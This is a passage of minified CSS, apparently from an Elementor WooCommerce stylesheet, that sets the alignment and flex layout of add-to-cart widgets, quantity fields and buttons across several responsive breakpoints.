.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:-1px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet_extra--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:1024px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-tablet--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:-1px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right form.cart div.quantity,.woocommerce div.product.elementor 